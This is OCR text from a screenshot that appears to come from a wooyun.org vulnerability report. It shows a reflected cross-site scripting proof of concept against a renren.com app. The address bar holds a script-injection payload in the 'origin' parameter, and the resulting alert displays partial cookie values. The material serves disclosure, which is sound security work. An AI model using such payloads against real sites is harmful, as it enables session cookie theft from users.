 人人网 - 小小船长 - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://apps.renren.com/chuanzhang/?origin='"><script>alert(document.cookie);</script><"
人人网
renren.com
Microsoft Internet Explorer
anonymid=h2 rf7r3g7; depovince=GW; _r01_=1; ick= 5b-8949-d2b9bfcc5f1e
确定
www.wooyun.org